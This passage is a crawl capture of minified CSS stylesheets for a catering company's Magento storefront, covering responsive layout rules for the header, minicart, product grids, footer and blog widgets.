.block-subtitle.filter-current-subtitle{text-align:left;font-size:16px;font-family:'MyriadPro-Regular';letter-spacing:0;color:#252525;padding-left:0;font-weight:400;display:block}.catalog-category-view .page-main .columns .column.main .block.filter.active .block-content.filter-content{display:block}.catalog-category-view .page-main .columns .column.main .block.filter strong{text-align:center;width:100%;font-size:15px;padding:13px 10px 14px}.catalog-category-view .page-main .columns .column.main .block.filter.active strong{padding:0 10px 14px;color:#010101}.catalog-category-view .page-main .columns .column.main .block.filter strong:after{display:none}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item:nth-child(2n-1),.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item:nth-child(2n-1){border-left:1px solid #dcdcdc}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item{max-width:50%;width:50%}.favourite-menu .inner-content .headings .right-content{flex:0 100%;text-align:left}.account #wishlist-view-form .product-items .product-item .product-item-photo{float:none;margin-right:0}.account #wishlist-view-form .product-items .product-item .product-item-photo{float:none;margin-right:0}.account #wishlist-view-form .product-items .product-item .product-item-inner{flex-wrap:wrap}.account #wishlist-view-form .product-items .product-item .product-item-inner .box-tocart{flex:0 100%;margin:0}.account #wishlist-view-form .product-items .product-item .product-item-inner .box-tocart .fieldset .product-item-actions{float:none}.account #wishlist-view-form .product-items .product-item .product-item-inner .box-tocart .fieldset .product-item-actions .tocart.primary{margin:0}.page-header .header.content .header-right .wishlist .wishlist-link .wishlist-count{display:block;font-size:9px !important;line-height:13px !important;height:13px !important;width:15px !important;transform:translateX(-130%) !important;left:145% !important}.catalog-product-view .mageplaza-frequently-bought-together-block #mageplaza-fbt-form .mageplaza-fb-inner .mageplaza-fbt-content .products-grid .mageplaza-fbt-image-box .product-item span{font-size:16px}.catalog-product-view .mageplaza-frequently-bought-together-block #mageplaza-fbt-form .mageplaza-fb-inner .mageplaza-fbt-content .products-grid .mageplaza-fbt-image-box .product-item .price-box .price{font-size:19px}.product-info-main .page-title-wrapper h1{font-size:20px !important;line-height:25px !important}.product-info-main .product-add-form .box-tocart .fieldset .actions{flex-wrap:wrap}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box .product-item-plus{margin:55px 25px}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box .product-item{width:40% !important}.catalog-product-view .breadcrumbs{display:block}.catalog-product-view .page-main{padding-top:0}.catalog-product-view .fotorama__stage .fotorama__stage__shaft .fotorama__stage__frame img{width:100%}.catalog-product-view .product.media{padding-bottom:0}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-price-box{flex-wrap:wrap;justify-content:center}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-price-box .mageplaza-fbt-total-price{flex:0 100%;text-align:center;padding:0 0 10px}.product-info-main .product-add-form .box-tocart .fieldset .actions,.product-info-main .product-add-form .box-tocart .fieldset .actions button{width:100%}.product-info-main .product-add-form .box-tocart .fieldset .field.qty{justify-content:flex-start}.product-info-main .product-add-form .box-tocart .fieldset .field.qty label{margin-right:20px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a{line-height:20px !important;display:-webkit-box;height:40px;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.favourite-menu .inner-content .products .products-grid .product-items .product-item{border:5px solid #dcdcdc47;border-radius:9px}.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-details,.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details{border-top:1px solid #e9e9e9;padding:20px 20px 0 !important}.minicart-wrapper .block-minicart{width:90%;min-width:90%;right:2px;top:50px}.nav-sections .navigation ul li.level0{padding:0}.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main .reorder,.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle .myaccount,.page-header .header.content .header-right .header-right-content .minicart-wrapper .action.showcart .mini-cart-main{padding-top:0}.navigation .parent .level-top:after{top:20px !important}.favourite-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-info .product-item-details .price-sect,.exclusive-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-info .product-item-details .price-sect{border-bottom:0}.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name,.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name{height:auto}.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect,.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect{line-height:40px}.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect,.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect,.favourite-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details .price-sect,.exclusive-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details .price-sect{padding:0}.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details,.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details,.favourite-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details,.exclusive-menu .inner-content .products .products-grid .product-items .product-item:hover .product-item-details{padding:0}.favourite-menu .inner-content .headings{flex-wrap:wrap}.favourite-menu .inner-content .headings .left-content{flex:0 100%}.main-banner .mobile-img{display:block;width:100%}.main-banner .desktop-img{display:none}.nav-sections-item-title{display:none}.nav-sections-item-content{margin-top:0;padding:0}.navigation{background:#fff !important;padding:0 !important}.header .nav-toggle{top:15px;display:block !important}.nav-sections .navigation ul>li.level0:first-child{padding:0}.navigation .level0>.level0{border-bottom:0}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control{flex:0 40%}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions{flex:0 57%}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions button span{font-size:12px}.favourite-menu .inner-content .products .products-grid .product-items,.exclusive-menu .inner-content .products .products-grid .product-items{grid-template-columns:auto !important;gap:0 !important}.favourite-menu .inner-content .products .products-grid .product-items .owl-nav{display:none}.favourite-menu .inner-content{padding-bottom:0}.section-item-content .navigation .level0>.level-top{padding:20px 32px 20px 10px !important;text-align:left}.trending-categories .inner-content .categories{flex-wrap:wrap}.trending-categories .inner-content .categories .block-category-link{flex:0 80%}.trending-categories .inner-content .categories .block-category-link .cate-image img{width:100%}.navigation .level0{border-top:none;border-bottom:1px solid #e1e1e1;font-size:13px}.workday-section .inner-content .workday.section{flex-wrap:wrap}.workday-section .inner-content .workday.section .left-image{flex:0 100%}.workday-section .inner-content .workday.section .left-image img{height:auto;width:100%}.workday-section .inner-content .workday.section .right-category{flex:0 100%}.our-clients .inner-content .logo-images ul{gap:20px;grid-template-columns:repeat(3,1fr)}.why-us .inner-content .homepage-whyus tbody .first{display:flex;flex-wrap:wrap}.why-us .inner-content .homepage-whyus tbody .first td:first-child{flex:0 100%}.why-us .inner-content .homepage-whyus tbody .first td:nth-child(2n),.why-us .inner-content .homepage-whyus tbody .first td:last-child{flex:0 50%}.why-us .inner-content .homepage-whyus tbody .first td:first-child img{height:345px;width:100%}.why-us .inner-content .homepage-whyus tbody .first td:nth-child(2n) img,.why-us .inner-content .homepage-whyus tbody .first td:last-child img,.why-us .inner-content .homepage-whyus tbody .second td img{height:175px}.page-bottom .content .block-static-block .cstm-google-reviews ul{grid-template-columns:auto;display:flex}.page-bottom .content .block-static-block .cstm-google-reviews a{width:310px;text-align:center}.page-footer .footer.content .footerLinks{flex-wrap:wrap}.page-footer .footer.content .footerLinks .container-left,.page-footer .footer.content .footerLinks .container-right{flex:0 100%}.page-footer .footer.content .footerLinks .container-right{padding-top:35px}.page-footer .footer.content .footerLinks .container-right ul{justify-content:center;flex-wrap:wrap}.page-footer .footer.content .footerLinks .container-right ul ul{flex-direction:unset}.page-footer .footer.content .footerLinks .container-right ul ul:first-child{flex:0 100%;text-align:right}.page-footer .footer.content .footerLinks .container-right ul ul:nth-child(2n){flex:0 100%;text-align:left}.page-footer .footer.content .footerLinks .container-right ul ul:last-child{flex:0 100%;text-align:center}.page-footer .footer.content .footerInfo .container .footerSocial{text-align:center}.page-footer .footer.content .footerInfo .container .footer-prtnr ul{flex-wrap:wrap;justify-content:flex-start}.page-footer .footer.content .footerInfo .container .footer-prtnr ul li{flex:0 33%;margin-bottom:34px;text-align:center}.page-footer .footer.content .footer-bottom-section .inner-content{flex-direction:column-reverse}.page-footer .footer.content .footer-bottom-section .footer-left-content .copyright{text-align:center}.page-header .header.content{flex-wrap:wrap;padding:0 !important}.page-header .header.content .header-left{flex:0 64%;order:1;text-align:right;display:block;padding:10px 0}.page-header .header.content .header-left .logo img{max-width:200px;width:190px;height:35px;object-fit:contain}.page-header .header.content .header-middle{flex:0 100%;order:3}.page-header .header.content .header-middle .block-search{position:relative}.page-header .header.content .header-middle .block-search .block-content form .search-icon{left:25px;width:0;bottom:20px;top:auto}.page-header .header.content .header-middle .block-search .block-content form .control input{padding-left:45px !important}.page-header .header.content .header-right .header-right-content .minicart-wrapper .action.showcart{position:static;width:auto}.page-header .header.content .header-right{flex:0 28%;order:2}.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle{position:static}.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle .myaccount{display:none}.page-header .header.content .header-right .header-right-content .hdrAccountLinks,.page-header .header.content .header-right .header-right-content .hdrAccountreorder,.page-header .header.content .header-right .header-right-content .minicart-wrapper{flex:0 16%;margin:0 5px}.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main img,.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle>img,.header.content .header-right .header-right-content .minicart-wrapper .action.showcart .minicart-icon img{width:20px !important}.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main .reorder a span,.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle .myaccount span,.page-header .header.content .header-right .header-right-content .minicart-wrapper .action.showcart .mini-cart-main .minicart-total,.page-header .header.content .header-right .wishlist .wishlist-link span{display:none}.page-header .header.content .header-right .wishlist .wishlist-link svg{width:20px !important;height:25px !important}.page-header .header.content .header-middle .block-search .block-content form .control{background:#f5f6f7;border-top:1px solid #dfe2e6;box-shadow:none;display:block !important}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img{height:230px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details{height:auto;position:static;transform:translateY(0px);background:0 0}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect{border:0}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect .per-person-price,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-sect .per-person-price{display:none}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .food-standards,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .food-standards,.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .allergens,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .allergens,.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .box-tocart .fieldset .field.qty label.label,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .box-tocart .fieldset .field.qty label.label{display:none}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img.product-image-photo,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img.product-image-photo{top:calc(50% - 0px) !important}}@media screen and (max-width:520px){.why-choose-us .why-choose-us-inner-content .boxes.mobile-section .box img{height:auto}}@media screen and (max-width:480px){.page-header .header.content .header-right .minicart-wrapper.active #minicart-content-wrapper .block-content .product.actions{float:left !important}.product-info-main .product-add-form .box-tocart .fieldset .field.qty{flex-wrap:wrap}.catalog-product-view .exclusive-menu .inner-content .products .products-grid .product-items{grid-template-columns:repeat(1,1fr) !important}.page-header .header.content .header-middle .amsearch-wrapper-block .amsearch-result-section .amsearch-product-list .amsearch-item{flex:0 100%;max-width:100%}.catalog-category-view .page-main .columns .column.main .block.filter.active .block-title.filter-title{width:100%}.catalog-category-view .page-main .columns .column.main .block.filter .block-content.filter-content{border:0;padding:0}.catalog-category-view .page-main .columns .column.main .block.filter{width:100% !important}.catalog-category-view .page-main .columns .column.main .block.filter .block-title.filter-title{width:40%;margin:auto}.catalog-category-view .page-main .columns .column.main .block.filter strong{width:100%}.page-header .header.content .header-right .header-right-content .hdrContactLinks{margin-right:5px}.catalog-category-view .page-main .columns .column.main,.catalogsearch-result-index .page-main .columns .column.main .search.results{display:block}.catalog-category-view .page-main .columns .column.main .block.filter{width:40%;margin:0 auto 15px}.catalog-category-view .page-main .columns .column.main .toolbar.toolbar-products{width:100%;justify-content:center}.catalog-category-view .page-main .columns .column.main .toolbar.toolbar-products .toolbar-sorter.sorter .sorter-label{padding-left:0}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item{max-width:100%;width:100%}.catalog-category-view .page-main .columns .column.main .products-grid ol .product-item,.catalogsearch-result-index .page-main .columns .column.main .products-grid ol .product-item{border-left:1px solid #dcdcdc}.mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-price-box .mageplaza-fbt-buttons .mageplaza-fbt-add-to-cart button{padding:0 20px}.mageplaza-frequently-bought-together-block .inner-container .mageplaza-fb-header .mageplaza-fbt-price-box .mageplaza-fbt-buttons .mageplaza-fbt-add-to-cart button span{margin:0}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box .product-item-plus{margin:45px 10px}.catalog-product-view .mageplaza-frequently-bought-together-block .inner-container .mageplaza-fbt-content .mageplaza-fbt-image-box .product-item{width:60% !important}.product-info-main .product-add-form .box-tocart .fieldset .field.qty label{margin-right:13px}.product-info-main .product-add-form .box-tocart .fieldset .field.qty .control .input-text.qty{width:90px}.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control{flex:0 40%}.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details{padding:20px 8px 0 !important}.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions{flex:0 55%}.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions button span{font-size:12px}.favourite-menu .inner-content{padding-bottom:0 !important}.page-bottom .content .block-static-block .cstm-google-reviews{padding:24px 30px}.page-bottom .content .block-static-block .cstm-google-reviews a{width:100%;padding:10px 5px}.workday-section .inner-content .workday.section .right-category .rgt-txt .desc{flex:0 75%}.trending-categories .inner-content .categories .block-category-link .cate-image .content .ct-up{padding:15px 0}.trending-categories .inner-content .categories .block-category-link .cate-image img{height:400px}.workday-section .inner-content .sub-title p{text-align:left}.workday-section .inner-content .title h2{text-align:left}.trending-categories .inner-content .categories .block-category-link{flex:0 100%}.main-banner .banner-text h1{font-size:34px;line-height:38px}.main-banner .banner-text p,.our-clients .inner-content .sub-title p{font-size:16px;line-height:20px}.main-banner .banner-text button{font-size:13px}.workday-section .inner-content .workday.section .right-category h3{font-size:18px}.workday-section .inner-content .workday.section .right-category .rgt-txt{font-size:14px}.trending-categories .inner-content .sub-title p,.workday-section .inner-content .sub-title p{font-size:14px;line-height:18px}.why-us .inner-content .homepage-whyus tbody .first td:first-child .heading .title h2,.why-us .inner-content .homepage-whyus tbody .first td:nth-child(2n) .heading .title h2,.why-us .inner-content .homepage-whyus tbody .first td:last-child .heading .title h2,.why-us .inner-content .homepage-whyus tbody .second td h2{font-size:20px;line-height:23px}.why-us .inner-content .homepage-whyus tbody .first td:first-child .heading .sub-title p,.why-us .inner-content .homepage-whyus tbody .first td:nth-child(2n) .heading .sub-title p,.why-us .inner-content .homepage-whyus tbody .first td:last-child .heading .sub-title p,.why-us .inner-content .homepage-whyus tbody .second td .heading .sub-title p{font-size:14px;line-height:16px}.page-footer .footer.content .footerInfo .container .footer-prtnr ul li{flex:0 50%}.trending-categories .inner-content,.favourite-menu .inner-content,.workday-section .inner-content,.our-clients .inner-content,.why-us .inner-content,.page-footer .footer.content .footerLinks{padding:48px 25px}.page-header .header.content .header-left{flex:0 69%}.page-header .header.content .header-left .logo img{max-width:200px;width:190px}.page-header .header.content .header-right{flex:0 31%}.page-header .header.content .header-right .header-right-content .hdrAccountLinks,.page-header .header.content .header-right .header-right-content .hdrAccountreorder,.page-header .header.content .header-right .header-right-content .minicart-wrapper{flex:0 21% !important}.page-header .header.content .header-right .header-right-content .hdrAccountreorder .reorder-main img,.page-header .header.content .header-right .header-right-content .hdrAccountLinks .accToggle>img,.header.content .header-right .header-right-content .minicart-wrapper .action.showcart .minicart-icon img{width:18px}.our-clients .inner-content .logo-images ul li img{height:65px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details{padding:20px 8px 0 !important}.exclusive-menu .inner-content .products .products-grid .product-items{gap:10px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img{height:150px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name{height:auto !important}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-name a{line-height:0;font-size:15px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .price-box .price{font-size:15px}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .control{flex:0 40%}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions{flex:0 55%}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary .actions button span{font-size:12px}.why-us .inner-content .homepage-whyus tbody tr td h2,.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-image-container img.product-image-photo{font-size:16px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/css/local-jk.min.css
body_size: 630
content:
.page-header .header.content .header-right .block-minicart{height:100vh}.page-header .header.content .header-right .block-minicart .details-qty.qty button{height:36px;line-height:36px;padding:0 10px}.page-header .header.content .header-right .block-minicart div#totals{position:absolute;width:auto;top:auto;bottom:0;left:20px;right:20px}.page-header .header.content .header-right .minicart-wrapper .ui-front .block-content .minicart-items-wrapper li.product.product-item{padding:20px 0 !important}.page-header .header.content .header-right .minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details{text-align:left}.page-header .header.content .header-right .minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product.actions{margin:-28px 0 0 !important}.page-header .header.content .header-right #minicart-content-wrapper ol#mini-cart{height:37vh}.page-header .header.content .header-right .minicart-wrapper .ui-front.mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{width:auto !important}.page-header .header.content{padding:20px 10px}.page-header .header.content .header-middle .amsearch-input-wrapper .amsearch-input{padding-left:16px;height:48px;border-radius:38px}.page-header .header.content .header-middle .amsearch-input-wrapper .amsearch-button.-close{display:none}.page-header .header.content .header-middle .amsearch-input-wrapper .amsearch-button.-loupe{right:25px;left:auto;background-image:url('../images/search-icon.png');background-size:20px}.page-header .header.content .header-middle .amsearch-wrapper-block{width:100%}.minicart-wrapper .ui-front .block-content #btn-minicart-close{background:#fb0000}.page-header .header.content .header-right .block-minicart .details-qty.qty button.decreasing-qty{width:29.75px}.minicart-bottom-sec{position:absolute;top:auto;bottom:10px;width:100%;display:flex;flex-direction:column;gap:6px;background:#fff !important;z-index:9;padding-top:10px}.minicart-bottom-sec:has(strong.subtitle.empty){top:50%;left:50%;transform:translate(-50%,0%);bottom:0}.minicart-bottom-sec .items-total{width:100%}.header.content .header-middle .amsearch-item-container .amsearch-item .amsearch-link,.header.content .header-middle .amsearch-link,.header.content .header-middle .amsearch-item-container .amsearch-item .amsearch-link span.amsearch-highlight,.header.content .header-middle .amsearch-item .amsearch-link,.header.content .header-middle .amsearch-item span.amsearch-highlight{color:#2a2a2a}.page-header .header.content .header-right .minicart-wrapper.active #minicart-content-wrapper #btn-minicart-close{right:0}.page-header .header.content .header-right .minicart-wrapper .ui-front .block-content #btn-minicart-close{background:#000 !important}.minicart-bottom-sec button#top-cart-btn-checkout{width:100%}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product.actions>div a.action.edit{border-right:none !important}.checkout-cart-configure .product-info-main .product-add-form .box-tocart .fieldset .field.qty .control input.input-text.qty{width:40px !important}.page-header .header .header-middle .amsearch-wrapper-block:before{display:none}.product-info-main .product-add-form .box-tocart .fieldset .field.qty .control input.input-text.qty{border-top:none !important;border-bottom:none !important}.exclusive-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary,.favourite-menu .inner-content .products .products-grid .product-items .product-item .product-item-info .product-item-details .product-item-actions .actions-primary{width:100%}.modal-popup.confirm._show{z-index:999 !important}@media screen and (max-width:1024px){.product-info-main .product-add-form .box-tocart .fieldset .field.qty .control{height:42px !important}}@media screen and (max-width:768px){.page-header .header.content .header-middle .amsearch-wrapper-block{width:93%}}@media screen and (max-width:767px){.page-header .header.content .header-right .minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product{display:flex;flex:0 100%}.page-header .header.content .header-right .minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details{padding-left:20px !important;flex:0 80%}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product.actions{float:right !important}.page-header .header.content .header-right .minicart-wrapper .ui-front .block-content .minicart-items-wrapper li.product.product-item{display:flex}}@media screen and (max-width:480px){.page-header .header.content .header-right .minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product.actions{margin:12px 0 0 !important}.minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details .product.actions{float:left !important}.page-header .header.content .header-right .block-minicart .details-qty.qty button.update-cart-item{position:absolute;left:auto;right:-3px;float:right}.page-header .header.content .header-right .minicart-wrapper .ui-front .block-content .minicart-items-wrapper .product .product-item-details{padding-left:10px !important}}

--- FILE ---
content_type: text/css
request_url: https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Magefan_Blog/css/blog-m.min.css
body_size: 2465
content:
.clearfix:after{content:"";display:table;clear:both}.post-holder{padding-bottom:20px;margin-bottom:20px}.blog-page-list .post-holder{border-bottom:1px solid #eee}.post-holder .post-header{position:relative}.post-holder .post-header .post-info{padding:0 0 20px}.post-holder .post-header .post-info .item{display:inline-block}.post-holder .post-header .post-info .dash{display:none}.post-holder .post-header .post-info .label{font-weight:700}.post-holder .post-header .post-info .value{font-style:italic}.post-holder .post-header .post-info .item:after{display:inline-block;content:' | ';color:#b9b9b9}.post-holder .post-header .post-info .item:last-child:after{display:none}.post-list{margin-top:0;margin-bottom:20px;list-style:none}.post-list-wrapper .post-list{padding-left:0}.post-list .post-content .post-read-more{padding-top:10px;float:right}.subcategory-links-wrapper ul,.post-links-wrapper ul{list-style:none}.post-content .post-description img{margin:15px 0;max-width:100%;height:auto}.post-content .post-description ul,.post-content .post-description ol{list-style-position:outside}.post-content .post-description .mfblog-contents li{display:list-item}.post-content .post-description .mfblog-contents li li{margin-left:15px}.post-content .post-description .post-ftimg-hld{margin:0 0 10px}.post-content .post-description .post-ftimg-hld img{width:100%;padding:0;margin:0}.post-content .post-description .mfblog-contents-toc{list-style:decimal}.post-content .post-description .mfblog-contents-toc li{margin-bottom:1rem}.post-content .post-description .mfblog-contents-toc li>ol{margin-top:1rem}.post-content .post-description .mfblog-contents-toc li:before{content:none}.post-content .post-description .mfblog-contents-toc li a{display:inline}.post-list .post-header .post-title-holder{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.post-list .post-header .post-title{margin:0;padding:10px 10px 10px 0}.post-list .post-header .post-title a{text-decoration:none;font-size:22px;font-weight:400}.post-list .post-holder .post-header .addthis_toolbox a{margin-bottom:0}.post-list .hidden{display:none}.post-view .post-bottom{margin-top:30px}.post-view .post-nextprev-hld{margin-bottom:30px}.post-view .post-nextprev-hld .nextprev-link{font-weight:700}.post-view .post-nextprev-hld .prev-link{float:left}.post-view .post-nextprev-hld .next-link{float:right}.post-view .post-gallery{margin:15px 0}.post-view .post-gallery .gallery-image-hld{margin:0 14px 14px 0;border:1px solid #ccc;display:block;float:left}.post-view .post-gallery .gallery-image{padding:0;margin:0;display:block}.post-view .block{margin-bottom:30px}.widget.block-categories ul{padding:0;margin:0;list-style:none}.widget.block-categories ul li{padding:5px 0 5px 9px;margin:0}.widget.block-categories ul li a{font-weight:600}.widget.block-categories ul ul{margin:0}.widget.block-rss .rss-icon{float:left;width:23px;padding-right:10px}.widget.blog-search{width:100%;margin-bottom:40px;position:relative;float:right}.widget.blog-search .block-content{margin-bottom:0}.widget.blog-search .block-content .form{position:relative}.widget.blog-search label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;text-decoration:none;display:inline-block;float:right}.widget.blog-search .control{border-top:0;margin:0;padding:0;clear:both}.widget.blog-search input{position:static;padding-right:35px;margin:0;left:-300%}.widget.blog-search .action.search{position:absolute;right:10px;top:0;bottom:0;z-index:1;height:100%;margin:0;padding:0;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;text-decoration:none;text-shadow:none;font-weight:400}.widget.blog-search .action.search:before{-webkit-font-smoothing:antialiased;content:'';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;width:16px;height:32px;background:url(../images/search-icon.svg) no-repeat -10px -7px;background-size:35px;opacity:.5}.widget.blog-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.widget.block-tagclaud .smallest{font-size:.75em}.widget.block-tagclaud .small{font-size:1em}.widget.block-tagclaud .medium{font-size:1.25em}.widget.block-tagclaud .large{font-size:1.5em}.widget.block-tagclaud .largest{font-size:2em}.widget.block-archive .item{margin:5px 0}.widget.block-archive .item{display:inline-block}.widget.block-archive .item:after{content:"\\";display:inline-block;padding-left:5px}.blog-widget-recent .post-list{padding:0;margin:0}.blog-widget-recent .post-holder{width:31.2%;float:left;margin:1%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{width:48%}.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder:nth-child(2n+1){clear:both}@media (max-width:767px){.post-list-wrapper.blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{width:98%}}@media (max-width:1024px){.blog-widget-recent .post-holder{width:48%}}@media (max-width:767px){.blog-widget-recent .post-holder{width:98%}}.blog-widget-recent .post-description .post-text-hld{min-height:150px;overflow-y:auto}.blog-widget-recent-masonry .post-description .post-text-hld{max-height:none;min-height:0}.blog-widget-recent-masonry .post-description .post-ftimg-hld{width:100%;margin:0}.mfblog-autoloader{text-align:center}.mfblog-autoloader .mfblog-show-onload{display:none}@media (max-width:420px){#mfblog_gcomments{max-width:345px;overflow-y:scroll}}.blog-category-view .category-content,.blog-tag-view .tag-content{padding-left:0}.widget.block-list-posts .block-content .item{padding:8px 0 0}.widget.block-list-posts .block-content .item .post-image{width:60px;float:left;border-radius:0;padding:2px;background-color:#fff;border:1px solid #e9e9e9;margin-right:12px}.widget.block-list-posts .block-content .item .post-image .post-item-link{display:inline-block}.widget.block-list-posts .block-content .item .post-image .post-item-link img{width:100%;height:auto;vertical-align:middle}.blog-post-view .products-grid .product-item{display:inline-block;margin-left:2%;width:calc((100% - 2%)/2)}.blog-post-view .product-item:nth-child(2n+1){margin-left:0}.blog-post-view .products-grid .product-item .product-item-info{width:auto}@media (min-width:640px){.blog-post-view .products-grid .product-item{display:inline-block;margin-left:2%;width:calc((100% - 4%)/3)}.blog-post-view .products-grid .product-item:nth-child(2n+1){margin-left:2%}.blog-post-view .products-grid .product-item:nth-child(3n+1){margin-left:0}}@media (min-width:1024px){.blog-post-view .products-grid .product-item{width:calc((100% - 8%)/5);margin-left:2%}.blog-post-view .products-grid .product-item:nth-child(3n+1){margin-left:2%}.blog-post-view .products-grid .product-item:nth-child(5n+1){margin-left:0}}ol.post-list.modern{display:grid;grid-template-columns:1fr 1fr 1fr;gap:25px}.first-post{grid-column:1/-1}.first-post img{width:100%;object-fit:cover;object-position:center}ol.post-list.modern li>div{display:flex;flex-direction:column}ol.post-list.modern li>div .post-image{width:100%}ol.post-list.modern li>div .post-info{width:100%;max-width:100%;padding:0}.different-div{position:relative;color:#ffff}.first-post 